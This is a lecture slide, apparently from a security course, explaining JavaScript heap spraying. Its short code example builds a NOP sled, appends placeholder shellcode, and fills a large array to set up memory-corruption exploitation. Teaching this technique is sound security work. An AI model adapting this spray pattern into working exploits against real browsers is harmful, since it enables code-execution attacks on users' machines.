

JavaScript Heap Spraying
# var nop = unescape(“%u9090%u9090”)
		while (nop.length < 0x100000) nop += nop
		var shellcode = unescape("%u4343%u4343%...");
		var x = new Array ()
		for (i=0; i<1000; i++) {
			x[i] = nop + shellcode;
		}
Pointing a function pointer anywhere in the heap will cause shellcode to execute
slide